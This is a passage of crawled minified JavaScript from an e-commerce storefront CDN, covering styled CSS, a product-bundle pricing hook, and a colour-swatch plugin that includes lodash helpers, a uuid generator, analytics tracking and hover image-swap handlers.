    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useBundle-chunk-752607be.js
body_size: 919
content:
import{b as y,a as C,l as O,y as D}from"./index-cad1807f.js";import{a as j}from"./useBuy-chunk-3d13f579.js";import{b as E}from"./index-chunk-0881ca00.js";import{u as U,t as V}from"./useCssVars-chunk-c9de277a.js";const F=(c,u)=>{const p={};return c.forEach(({key:R,skuSeq:m})=>{var d,r,o;const f=(d=u==null?void 0:u.findIndex)==null?void 0:d.call(u,g=>g.skuSeq===m),[e]=(o=(r=u==null?void 0:u.splice)==null?void 0:r.call(u,f,1))!=null?o:[];p[R]=e==null?void 0:e.promotionPrice}),p},K=(c,u)=>{const{t:p}=U(),R=y(()=>[...c.primaryProduct?[c.primaryProduct]:[],...c.secondaryProductList],[c]),m=j(R,u),{products:f,selectedProducts:e}=m,d=y(()=>{const t=[...e],i=t.findIndex(({productSeq:n})=>{var s;return n===((s=c.primaryProduct)==null?void 0:s.productId)});if(i>=0){const[n]=t.splice(i,1);t.unshift(n)}return t},[c.primaryProduct,e]),r=C(),o=y(()=>{var i;const t=e.map((n,s)=>{var T,h,x,A;return(!((T=r.current)!=null&&T[s])||((h=r.current)==null?void 0:h[s].key)!==n.key||((x=r.current)==null?void 0:x[s].spuSeq)!==n.productSeq||((A=r.current)==null?void 0:A[s].skuSeq)!==n.productSku)&&(r.current=void 0),{key:n.key,spuSeq:n.productSeq,skuSeq:n.productSku}});return e.length!==((i=r.current)==null?void 0:i.length)&&(r.current=t),r.current=r.current||t,r.current},[e]),g=f[0],N=f.slice(1),{activitySeq:B,totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceSkuList:I}=c||{},[P,v]=O({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:{}}),a=C(0),l=e.length===f.length||(c==null?void 0:c.partialPurchase)&&e.length>=(c==null?void 0:c.partialPurchaseNum)||!1;window.__sl_console__.log(l,a.current,o.length),D(()=>{var t,i;if(l&&a.current===0&&o.length){a.current=1;const n=F(o,I);((i=(t=Object.entries(n)).some)==null?void 0:i.call(t,([T,h])=>typeof h!="number"))?a.current=2:(v({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:n}),Promise.resolve().then(()=>{a.current=2}))}},[l,o,q,_,M,I]),D(()=>{l&&a.current===2&&(o==null?void 0:o.length)&&E({activitySeq:B,productSkuList:o}).then(t=>{t&&v({totalReducePrice:t==null?void 0:t.totalReducePrice,totalProductPrice:t==null?void 0:t.totalProductPrice,afterReduceTotalProductPrice:t==null?void 0:t.afterReduceTotalProductPrice,bundledPriceMap:F(o,t==null?void 0:t.bundledPriceSkuList)})}).catch(t=>{(t==null?void 0:t.code)==="PRODUCT_IS_INVALID"&&V({title:p("bundle.sku.unavailable.tip")})})},[l,B,o,p]);const w=y(()=>e.reduce((t,{price:i})=>t+i,0),[e]);return{...m,purchaseProducts:d,primaryProduct:g,secondaryProductList:N,isBundleBuy:l,totalReducePrice:l?P.totalReducePrice:0,totalProductPrice:l?P.totalProductPrice:w,afterReduceTotalProductPrice:l?P.afterReduceTotalProductPrice:w,bundledPriceMap:l?P==null?void 0:P.bundledPriceMap:{}}};export{K as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091002471414/color-palette-chunk-index.js
body_size: 12045
content:
var It=Object.defineProperty;var qt=(t,e,r)=>e in t?It(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r;var N=(t,e,r)=>(qt(t,typeof e!="symbol"?e+"":e,r),r);import{d as H,g as xt,f as w,c as g,h as F,_ as At,a as Pt}from"./color-palette-index.js";import{p as v}from"./color-palette-chunk-selector.js";const Ct=()=>{var t,e;return(e=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:e.alias};var j=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Tt=Array.isArray,re=Tt,kt=typeof j=="object"&&j&&j.Object===Object&&j,Lt=kt,Et=Lt,Ot=typeof self=="object"&&self&&self.Object===Object&&self,Mt=Et||Ot||Function("return this")(),ge=Mt,Ht=ge,jt=Ht.Symbol,ye=jt,Ge=ye,st=Object.prototype,Nt=st.hasOwnProperty,Rt=st.toString,J=Ge?Ge.toStringTag:void 0;function Ft(t){var e=Nt.call(t,J),r=t[J];try{t[J]=void 0;var o=!0}catch(c){}var i=Rt.call(t);return o&&(e?t[J]=r:delete t[J]),i}var Gt=Ft,Ut=Object.prototype,zt=Ut.toString;function Vt(t){return zt.call(t)}var Wt=Vt,Ue=ye,Kt=Gt,Xt=Wt,Zt="[object Null]",Jt="[object Undefined]",ze=Ue?Ue.toStringTag:void 0;function Yt(t){return t==null?t===void 0?Jt:Zt:ze&&ze in Object(t)?Kt(t):Xt(t)}var nt=Yt;function Qt(t){return t!=null&&typeof t=="object"}var Bt=Qt,Dt=nt,er=Bt,tr="[object Symbol]";function rr(t){return typeof t=="symbol"||er(t)&&Dt(t)==tr}var oe=rr,or=re,ir=oe,cr=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ar=/^\w*$/;function sr(t,e){if(or(t))return!1;var r=typeof t;return r=="number"||r=="symbol"||r=="boolean"||t==null||ir(t)?!0:ar.test(t)||!cr.test(t)||e!=null&&t in Object(e)}var nr=sr;function lr(t){var e=typeof t;return t!=null&&(e=="object"||e=="function")}var lt=lr,dr=nt,ur=lt,fr="[object AsyncFunction]",hr="[object Function]",mr="[object GeneratorFunction]",pr="[object Proxy]";function _r(t){if(!ur(t))return!1;var e=dr(t);return e==hr||e==mr||e==fr||e==pr}var gr=_r,yr=ge,vr=yr["__core-js_shared__"],br=vr,le=br,Ve=function(){var t=/[^.]+$/.exec(le&&le.keys&&le.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function wr(t){return!!Ve&&Ve in t}var Sr=wr,$r=Function.prototype,Ir=$r.toString;function qr(t){if(t!=null){try{return Ir.call(t)}catch(e){}try{return t+""}catch(e){}}return""}var xr=qr,Ar=gr,Pr=Sr,Cr=lt,Tr=xr,kr=/[\\^$.*+?()[\]{}|]/g,Lr=/^\[object .+?Constructor\]$/,Er=Function.prototype,Or=Object.prototype,Mr=Er.toString,Hr=Or.hasOwnProperty,jr=RegExp("^"+Mr.call(Hr).replace(kr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Nr(t){if(!Cr(t)||Pr(t))return!1;var e=Ar(t)?jr:Lr;return e.test(Tr(t))}var Rr=Nr;function Fr(t,e){return t==null?void 0:t[e]}var Gr=Fr,Ur=Rr,zr=Gr;function Vr(t,e){var r=zr(t,e);return Ur(r)?r:void 0}var dt=Vr,Wr=dt,Kr=Wr(Object,"create"),ie=Kr,We=ie;function Xr(){this.__data__=We?We(null):{},this.size=0}var Zr=Xr;function Jr(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}var Yr=Jr,Qr=ie,Br="__lodash_hash_undefined__",Dr=Object.prototype,eo=Dr.hasOwnProperty;function to(t){var e=this.__data__;if(Qr){var r=e[t];return r===Br?void 0:r}return eo.call(e,t)?e[t]:void 0}var ro=to,oo=ie,io=Object.prototype,co=io.hasOwnProperty;function ao(t){var e=this.__data__;return oo?e[t]!==void 0:co.call(e,t)}var so=ao,no=ie,lo="__lodash_hash_undefined__";function uo(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=no&&e===void 0?lo:e,this}var fo=uo,ho=Zr,mo=Yr,po=ro,_o=so,go=fo;function U(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}U.prototype.clear=ho;U.prototype.delete=mo;U.prototype.get=po;U.prototype.has=_o;U.prototype.set=go;var yo=U;function vo(){this.__data__=[],this.size=0}var bo=vo;function wo(t,e){return t===e||t!==t&&e!==e}var So=wo,$o=So;function Io(t,e){for(var r=t.length;r--;)if($o(t[r][0],e))return r;return-1}var ce=Io,qo=ce,xo=Array.prototype,Ao=xo.splice;function Po(t){var e=this.__data__,r=qo(e,t);if(r<0)return!1;var o=e.length-1;return r==o?e.pop():Ao.call(e,r,1),--this.size,!0}var Co=Po,To=ce;function ko(t){var e=this.__data__,r=To(e,t);return r<0?void 0:e[r][1]}var Lo=ko,Eo=ce;function Oo(t){return Eo(this.__data__,t)>-1}var Mo=Oo,Ho=ce;function jo(t,e){var r=this.__data__,o=Ho(r,t);return o<0?(++this.size,r.push([t,e])):r[o][1]=e,this}var No=jo,Ro=bo,Fo=Co,Go=Lo,Uo=Mo,zo=No;function z(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}z.prototype.clear=Ro;z.prototype.delete=Fo;z.prototype.get=Go;z.prototype.has=Uo;z.prototype.set=zo;var Vo=z,Wo=dt,Ko=ge,Xo=Wo(Ko,"Map"),Zo=Xo,Ke=yo,Jo=Vo,Yo=Zo;function Qo(){this.size=0,this.__data__={hash:new Ke,map:new(Yo||Jo),string:new Ke}}var Bo=Qo;function Do(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}var ei=Do,ti=ei;function ri(t,e){var r=t.__data__;return ti(e)?r[typeof e=="string"?"string":"hash"]:r.map}var ae=ri,oi=ae;function ii(t){var e=oi(this,t).delete(t);return this.size-=e?1:0,e}var ci=ii,ai=ae;function si(t){return ai(this,t).get(t)}var ni=si,li=ae;function di(t){return li(this,t).has(t)}var ui=di,fi=ae;function hi(t,e){var r=fi(this,t),o=r.size;return r.set(t,e),this.size+=r.size==o?0:1,this}var mi=hi,pi=Bo,_i=ci,gi=ni,yi=ui,vi=mi;function V(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var o=t[e];this.set(o[0],o[1])}}V.prototype.clear=pi;V.prototype.delete=_i;V.prototype.get=gi;V.prototype.has=yi;V.prototype.set=vi;var bi=V,ut=bi,wi="Expected a function";function ve(t,e){if(typeof t!="function"||e!=null&&typeof e!="function")throw new TypeError(wi);var r=function(){var o=arguments,i=e?e.apply(this,o):o[0],c=r.cache;if(c.has(i))return c.get(i);var a=t.apply(this,o);return r.cache=c.set(i,a)||c,a};return r.cache=new(ve.Cache||ut),r}ve.Cache=ut;var Si=ve,$i=Si,Ii=500;function qi(t){var e=$i(t,function(o){return r.size===Ii&&r.clear(),o}),r=e.cache;return e}var xi=qi,Ai=xi,Pi=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ci=/\\(\\)?/g,Ti=Ai(function(t){var e=[];return t.charCodeAt(0)===46&&e.push(""),t.replace(Pi,function(r,o,i,c){e.push(i?c.replace(Ci,"$1"):o||r)}),e}),ft=Ti;function ki(t,e){for(var r=-1,o=t==null?0:t.length,i=Array(o);++r<o;)i[r]=e(t[r],r,t);return i}var ht=ki,Xe=ye,Li=ht,Ei=re,Oi=oe,Mi=1/0,Ze=Xe?Xe.prototype:void 0,Je=Ze?Ze.toString:void 0;function mt(t){if(typeof t=="string")return t;if(Ei(t))return Li(t,mt)+"";if(Oi(t))return Je?Je.call(t):"";var e=t+"";return e=="0"&&1/t==-Mi?"-0":e}var Hi=mt,ji=Hi;function Ni(t){return t==null?"":ji(t)}var pt=Ni,Ri=re,Fi=nr,Gi=ft,Ui=pt;function zi(t,e){return Ri(t)?t:Fi(t,e)?[t]:Gi(Ui(t))}var Vi=zi,Wi=oe,Ki=1/0;function Xi(t){if(typeof t=="string"||Wi(t))return t;var e=t+"";return e=="0"&&1/t==-Ki?"-0":e}var _t=Xi,Zi=Vi,Ji=_t;function Yi(t,e){e=Zi(e,t);for(var r=0,o=e.length;t!=null&&r<o;)t=t[Ji(e[r++])];return r&&r==o?t:void 0}var Qi=Yi,Bi=Qi;function Di(t,e,r){var o=t==null?void 0:Bi(t,e);return o===void 0?r:o}var gt=Di;function ec(t,e){var r=-1,o=t.length;for(e||(e=Array(o));++r<o;)e[r]=t[r];return e}var tc=ec,rc=ht,oc=tc,ic=re,cc=oe,ac=ft,sc=_t,nc=pt;function lc(t){return ic(t)?rc(t,sc):cc(t)?[t]:oc(ac(nc(t)))}var dc=lc;function Ye(...t){const e=t.find(r=>{if(typeof r=="function"){const o=r();return o!=null}return r!=null});return e==null?t[t.length-1]:e}function uc(t,...e){return gt(t,...e)}function fc(t,e){const r=dc(e),o=r.splice(0,r.length-1),i=r[0],c=o.length?gt(t,o):t,a=(...n)=>{if(c&&typeof c[i]=="function")return c[i](...n)};return{value:c?c[i]:void 0,exec:a}}function hc(t){if(typeof t!="string")throw new TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)}function mc(t,e){const o=hc(t).reduce((c,a)=>{if(!!c)return c&&c.string?c.string[a]:c[a]},window.__I18N__),i=/\{\{([^{}]+)\}\}/g;return Ye(fc(o,"replace").exec(i,(...c)=>Ye(uc(e,c[1]),c[0])),t)}function pc(t){const e=t==null?void 0:t.classList;for(let r=0;r<(e==null?void 0:e.length);r++)if((e==null?void 0:e[r].indexOf("color-scheme-"))>-1)return e==null?void 0:e[r];return""}function de({showSoldOut:t,list:e,notA:r=!1,colorClassName:o,uniqueKey:i,autoMatchImage:c,popover:a=!1,styleType:n,customizeColorCardStyle:l,colorUrl:s}){var p;const f=H(750)?l.mobileWidth:l.pcWidth,d=n===2&&l?`border-radius: ${l.borderRadius===0?l.borderRadius:`${l.borderRadius}%`} ;border-color:rgba(var(--color-text), ${l.borderOpacity/100});width: ${f}px; height:${f}px`:"";let m="";for(const{colorValue:u,attributeImgUrl:_,selected:A=!1}of e){const{soldOut:P,skuId:y,skuImgUrl:S,value:q,showType:C}=u;let h="";q?h=C!="1"?q:"":_?h=_||"":c&&(h=S||""),h=xt(h,{width:38,scale:2});const b=s?`${s}?sku=${y}`:((p=window==null?void 0:window.Shopline)==null?void 0:p.redirectTo(`/products/${i}?sku=${y}`))||`/products/${i}?sku=${y}`;m+=`
      <div class="color-board__col ${t&&P?"disabled":""}">
        ${r?a?`<a href="${b}">`:`<object><a href="${b}">`:""}
          <div
          ${A?"data-filter-select":""}
          data-plugin-color-sku-id="${y}"
          ${S?`data-plugin-color-product-img="${S}"`:""}
          data-plugin-color-value="${q}"
          class="color-board__item ${o}"
          ${C==1&&!!q?`style="background: ${q};background-clip:content-box; ${d}" `:`style=" ${d}" `}
          >
            ${!q||c||C=="2"||_?`${h?`<img loading="lazy" src="${h}" class="lozad" style="height: 100% !important;" data-src="${h}" data-srcset="${h}" alt="">`:""}`:""}
          </div>
        ${r?a?"</a>":"</a></object>":""}
      </div>`}return m}const ue={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,AllCollections:174,Activity:115,Page:{custom_page:118,smart_landing_page:147},BlogsList:119,BlogsDetail:120,404:130,Center:123,SignIn:128,SignUp:129,Cart:106,Thankyou:114};var te={exports:{}},Qe=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);if(Qe){var Be=new Uint8Array(16);te.exports=function(){return Qe(Be),Be}}else{var De=new Array(16);te.exports=function(){for(var e=0,r;e<16;e++)(e&3)===0&&(r=Math.random()*4294967296),De[e]=r>>>((e&3)<<3)&255;return De}}var yt=[];for(var B=0;B<256;++B)yt[B]=(B+256).toString(16).substr(1);function _c(t,e){var r=e||0,o=yt;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}var vt=_c,gc=te.exports,yc=vt,et,fe,he=0,me=0;function vc(t,e,r){var o=e&&r||0,i=e||[];t=t||{};var c=t.node||et,a=t.clockseq!==void 0?t.clockseq:fe;if(c==null||a==null){var n=gc();c==null&&(c=et=[n[0]|1,n[1],n[2],n[3],n[4],n[5]]),a==null&&(a=fe=(n[6]<<8|n[7])&16383)}var l=t.msecs!==void 0?t.msecs:new Date().getTime(),s=t.nsecs!==void 0?t.nsecs:me+1,f=l-he+(s-me)/1e4;if(f<0&&t.clockseq===void 0&&(a=a+1&16383),(f<0||l>he)&&t.nsecs===void 0&&(s=0),s>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");he=l,me=s,fe=a,l+=122192928e5;var d=((l&268435455)*1e4+s)%4294967296;i[o++]=d>>>24&255,i[o++]=d>>>16&255,i[o++]=d>>>8&255,i[o++]=d&255;var m=l/4294967296*1e4&268435455;i[o++]=m>>>8&255,i[o++]=m&255,i[o++]=m>>>24&15|16,i[o++]=m>>>16&255,i[o++]=a>>>8|128,i[o++]=a&255;for(var p=0;p<6;++p)i[o+p]=c[p];return e||yc(i)}var bc=vc,wc=te.exports,Sc=vt;function $c(t,e,r){var o=e&&r||0;typeof t=="string"&&(e=t==="binary"?new Array(16):null,t=null),t=t||{};var i=t.random||(t.rng||wc)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,e)for(var c=0;c<16;++c)e[o+c]=i[c];return e||Sc(i)}var Ic=$c,qc=bc,bt=Ic,be=bt;be.v1=qc;be.v4=bt;var xc=be;function wt(){return`${Date.now()}_${xc.v4().replace(/-/g,"")}`}class R{constructor(e){N(this,"page");this.page=e||R.getPage()||""}static getPage(){var i,c;const e=(i=window==null?void 0:window.Shopline)==null?void 0:i.uri.alias,r=(c=window==null?void 0:window.Shopline)==null?void 0:c.uri.template;return e!=="Page"?ue[e]||e:r.toLowerCase()===e.toLowerCase()?ue.Page.custom_page:ue.Page.smart_landing_page}static collect(e){!window.HdSdk||window.HdSdk.shopTracker.collect(e)}static expose(e){!window.HdSdk||window.HdSdk.shopTracker.expose(e)}click(e){if(!window.HdSdk)return;const r={page:this.page,action_type:102,event_name:"Click",...e};window.HdSdk.shopTracker.collect(r)}handleView({selector:e,targetList:r,threshold:o,duration:i,reportOnce:c,customParams:a,viewType:n="view"}){if(!window.HdSdk)return;const l={page:this.page},s={...l,...a},f=d=>{const m=a(d);return{...l,...m}};window.HdSdk.shopTracker.expose({selector:e,targetList:r,[n]:{reportOnce:c,threshold:o,duration:i,params:typeof a=="function"?f:s}})}view({selector:e,targetList:r,reportOnce:o=!0,duration:i,threshold:c,customParams:a}){this.handleView({selector:e,targetList:r,reportOnce:o,duration:i,threshold:c,customParams:a,viewType:"view"})}viewSuccess({selector:e,targetList:r,threshold:o=.5,duration:i=500,reportOnce:c=!0,customParams:a}){this.handleView({selector:e,targetList:r,reportOnce:c,duration:i,threshold:o,customParams:a,viewType:"viewSuccess"})}viewContent({selector:e,targetList:r,reportOnce:o,threshold:i,customParams:c}){const a={component:-999,event_name:"ViewContent",action_type:"ViewContent",...c};this.view({selector:e,targetList:r,reportOnce:o,threshold:i,customParams:a})}viewItemList({selector:e,customParams:r}){const o={page:this.page,module:-999,component:-999,action_type:"",event_name:"ViewItemList",event_id:`ViewItemList${wt()}`,...r};this.view({selector:e,customParams:o})}selectContent({baseParams:e,customParams:r}){const o={101:{module:900,component:101},102:{module:109,component:101,action_type:""},103:{module:109,component:101},105:{module:108,component:101}},i={page:this.page,event_name:"SelectContent",current_source_page:R.getPage(),...o[this.page],...e,...r};R.collect(i)}searchResults({baseParams:e,customParams:r}){const o={page:this.page,module:-999,component:-999,action_type:"",event_name:"SearchResults",...e,...r};R.collect(o)}}const St=new R;function Ac(t){const{base:e,buss:r}=t,o={app_id:"484aee4518188c2dbaff74c737540a51b9013d7e",module:109,component:101,...e,...r};St.selectContent({customParams:o})}function tt(t){const{base:e,buss:r}=t,o={app_id:"484aee4518188c2dbaff74c737540a51b9013d7e",page:St.page,module:109,component:101,action_type:109,event_name:"Hover",event_id:`hover${wt()}`,...e,...r};R.collect(o)}const se=w()?".main-collection__products .block-product-card":g()?".product-card-wrapper, advc-product-item__wrapper":".product-item__wrapper, .advc-product-item__wrapper";function $t(t){return t&&v(t,se).length}function rt(t){return $t(t)?se:".plugin-color-board"}function ot(t){return $t(t)?se:".hasColorInit"}function k(t){var r,o,i;let e=(r=v(t,".hasColorInit"))==null?void 0:r[0];return w()&&!e?e=(o=t==null?void 0:t.closest(".block-product-card__image-wrapper"))==null?void 0:o.querySelector(".hasColorInit"):g()&&!e&&(e=(i=t==null?void 0:t.closest(".product-card-wrapper"))==null?void 0:i.querySelector(".hasColorInit")),e}const Y={hover:1,click:2},L=class{constructor(e){N(this,"handleHideMainImage",()=>{var r;if(!this.currentHoverItem)return;const e=k(this.currentHoverItem);(r=e==null?void 0:e.classList)!=null&&r.contains(".advc-product-tooltip")||this.hideOtherImage(e)});N(this,"hideOtherImage",e=>{var r,o;!w()&&g()?e==null||e.querySelectorAll(".collection-hero__image").forEach((i,c)=>c!==0?i.style.setProperty("opacity",0,"important"):null):((r=e.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||r.forEach(i=>i.style.opacity=0),(o=e.querySelectorAll("[data-plugin-product-item-img-box]"))==null||o.forEach(i=>i.style.opacity=1))});L.single=this,this.isPc=e,this.currentHoverItem=null,this.isPc&&L.switchProductImageStyle===Y.hover?this.bindPcEvent():this.isPc?(this.bindPcHoverEvent(),this.bindMobileEvent()):this.bindMobileEvent()}processSelectedItem(){var e,r;this.isPc&&L.switchProductImageStyle===Y.hover?(e=document.querySelectorAll(".color-board__item[data-filter-select]:not(.hasSelected)"))==null||e.forEach(o=>{o.classList.add("hasSelected"),this.handleHideMainImage(),this.changeActive(o),this.changeProductImg(o)}):(r=document.querySelectorAll(".color-board__item[data-filter-select]:not(.hasSelected)"))==null||r.forEach(o=>{o.classList.add("hasSelected"),this.changeActive(o),this.changeProductImg(o),this.changeProductSrc(o)})}bindPcEvent(){F(document.body,"mouseover",".color-board__item",(e,r)=>{this.handleHideMainImage(),this.changeActive(r),this.changeProductImg(r),this.setProductItemStatus(r)}),F(document.body,"mouseover",".plugin-color-board",(e,r)=>{this.currentHoverItem=r}),w()||(document.body.addEventListener("mouseover",e=>{this.mouseOverEvent(e.target)}),F(document.body,"mouseover",".color-board__item",(e,r)=>{this.hoverReport(r)}),F(document.body,"mouseover",".color-board__item > img",(e,r)=>{this.hoverReport(r,1)}))}bindPcHoverEvent(){F(document.body,"mouseover",".plugin-color-board",(e,r)=>{this.currentHoverItem=r}),w()||document.body.addEventListener("mouseover",e=>{this.mouseOverEvent(e.target)})}mouseOverEvent(e){var n,l,s,f,d,m,p,u,_,A,P,y;let r=v(e,ot(e));const o=se.replace(/^./,"");if(e.classList.contains(o)&&(r=[e]),(r==null?void 0:r.length)>0&&!this.currentHoverItem&&((n=r==null?void 0:r[0])==null?void 0:n.querySelector(".plugin-color-board"))&&(this.currentHoverItem=(l=r==null?void 0:r[0])==null?void 0:l.querySelector(".plugin-color-board")),!this.currentHoverItem||((s=v(e,".more__popover__box"))==null?void 0:s.length)>0)return;const i=((f=v(e,".color-board__more"))==null?void 0:f.length)>0||e.classList.contains("color-board__more");if(((d=v(e,".plugin-color-board"))==null?void 0:d.length)>0&&!i)return;const c=k(this.currentHoverItem),a=c.querySelector(".show-color-item-img")||c.querySelector(".show-color-item-img-box");if(!w()&&g()&&((m=c.querySelectorAll(".collection-hero__image"))==null?void 0:m.length)>1&&i&&(this.handleHideMainImage(),!a)){c.querySelectorAll(".collection-hero__image")[0].style.opacity=1;return}if(!g()&&((p=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null?void 0:p.length)>0&&i&&(this.handleHideMainImage(),!a)){c.querySelectorAll("[data-plugin-product-item-img-box]")[0].style.opacity=1;return}if((r==null?void 0:r.length)>0&&((u=r==null?void 0:r[0])==null?void 0:u.contains(this.currentHoverItem))&&!i){if(!w()&&g()&&((_=c.querySelectorAll(".collection-hero__image"))==null?void 0:_.length)<2||!g()&&((A=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null?void 0:A.length)<1)return;c.querySelector(".show-color-item-img")&&(c.querySelector(".show-color-item-img").style.opacity=0),c.querySelector(".show-color-item-img-box")&&(c.querySelector(".show-color-item-img-box").style.opacity=0),g()?c.querySelectorAll(".collection-hero__image").forEach(S=>S.style.opacity=""):((P=c.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||P.forEach(S=>S.style.opacity=""),(y=c.querySelectorAll("[data-plugin-product-item-img-box]"))==null||y.forEach(S=>S.style.opacity=""))}else this.mainReShowImg(),this.currentHoverItem=null,i||this.mouseOverEvent(e)}bindMobileEvent(){F(document.body,"click",".color-board__item",(e,r)=>{e.stopPropagation(),e.preventDefault(),this.setProductItemStatus(r),this.changeActive(r),this.changeProductImg(r),this.changeProductSrc(r),w()||this.clickReport(r)})}setProductItemStatus(e){var r;if(!!w()&&!H(750)){const o=(r=v(e,rt(e)))==null?void 0:r[0];if(o){const i=o==null?void 0:o.querySelectorAll(".block-product-card__image");o==null||o.querySelectorAll(".block-product-card__image").forEach(c=>c.style.setProperty("opacity",0)),i.length>1&&o.classList.add("color-palette-3__main_image")}}}changeActive(e){var c,a,n,l,s,f;const r=rt(e),o=v(e,".more__popover__box"),i=(a=(c=v(e,".plugin-color-board"))==null?void 0:c[0])==null?void 0:a.querySelector(".color-board__more");if(!H(750)&&((o==null?void 0:o.length)>0||i)){const d=o!=null&&o[0]?o==null?void 0:o[0].dataset.moreId:i.dataset.moreId,m=document.querySelector(`.color-board__more[data-more-id="${d}"]`);if(!m)return;(l=(n=v(m,".plugin-color-board"))==null?void 0:n[0])==null||l.querySelectorAll(".color-board__item").forEach(p=>p.classList.remove("active")),(s=document.querySelector(`.more__popover__box[data-more-id="${d}"]`))==null||s.querySelectorAll(".color-board__item").forEach(p=>p.classList.remove("active"))}else(f=v(e,r))==null||f[0].querySelectorAll(".color-board__item").forEach(d=>d.classList.remove("active"));e.classList.add("active")}createImg(e){var o,i,c;let r="";if(w()){const a=(o=e.parentElement)==null?void 0:o.querySelector(".block-product-card__image-wrapper");a&&(r=getComputedStyle(a)["border-radius"])}if(L.imageDisplayRule===1){if(!e.querySelectorAll(".show-color-item-img").length){let a="";g()||(a=getComputedStyle((i=e.querySelectorAll("img"))==null?void 0:i[0])["object-fit"]);const n=document.createElement("img");if(n.classList="show-color-item-img",w()){n.classList.add("theme3-color-img");const l=(c=e.parentElement)==null?void 0:c.querySelector(".block-product-card__image-wrapper>img");l&&(a=getComputedStyle(l)["object-fit"])}else g()&&n.classList.add("seed-color-img");n.style=`object-fit: ${a};border-radius:${r};position:absolute;top:0;left:0;width: 100%;height: 100%`,e.append(n)}return e.querySelector(".show-color-item-img")}if(!e.querySelectorAll(".show-color-item-img-box").length){const a=document.createElement("div");a.classList="show-color-item-img-box",a.style=`border-radius:${r};width:100%;position:absolute;top:0;left:0;overflow:hidden;${w()&&r||g()&&H(750)?"height:100%;":""}${g()&&H(750)?"background-color:rgba(var(--color-image-background))":""}`,a.innerHTML='<img style="width:100%;" />',e.append(a)}return e.querySelector(".show-color-item-img-box img")}mainReShowImg(){var r,o;let e=this.currentHoverItem.querySelector(".color-board__item.active");if(!e&&this.currentHoverItem.querySelector(".color-board__more")){const i=(o=(r=this.currentHoverItem)==null?void 0:r.querySelector(".color-board__more"))==null?void 0:o.dataset.moreId;e=document.querySelector(`.more__popover__box[data-more-id="${i}"] .color-board__item.active`)}!e||this.changeProductImg(e)}showImg(e,r){var a,n,l;if(!r){this.hiddenImg(e);return}const o=this.createImg(e),i=e.querySelector("img");if(o.getAttribute("src")!==r&&(o.setAttribute("src",""),o.setAttribute("src",r)),w()){const s=k(e),f=s==null?void 0:s.querySelector(".block-product-card__image");f&&f.style.setProperty("opacity",0,"important")}else if(g()){const s=k(e),f=s==null?void 0:s.querySelector(".collection-hero__image");f&&f.style.setProperty("opacity",0,"important")}else i.style.visibility="hidden";if(L.imageDisplayRule===1)o.style.opacity=1;else if(w()||g())e.querySelector(".show-color-item-img-box").style.opacity=1;else{e.querySelector(".show-color-item-img-box").style.opacity=1;const 